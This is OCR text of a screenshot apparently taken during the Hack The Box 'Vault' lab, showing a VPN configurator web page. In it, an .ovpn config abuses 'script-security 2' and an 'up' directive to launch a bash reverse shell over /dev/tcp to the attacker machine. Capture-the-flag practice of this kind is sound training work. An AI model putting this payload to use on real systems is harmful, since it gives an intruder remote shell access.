 Applications Places System
33
Sat 6 Apr, 19:27
Kali - VMware Workstation
File Edit View VM Tabs Help
Home silvia Análisis_estático Kali IE8 - Win7
Applications Places Firefox ESR Sat 19:27 1
Mozilla Firefox
localhost:9000/vpnconfig.ph
localhost:9000/vpnconfig.php
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >&/dev/tcp/192.168.122.1/4444 0>&1'"
Update file
Test VPN
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Telegram (33) Hack The Box - Vault | 0... ..op/new_jekyll Kali - VMware Workstati... *cherrytree_notremove....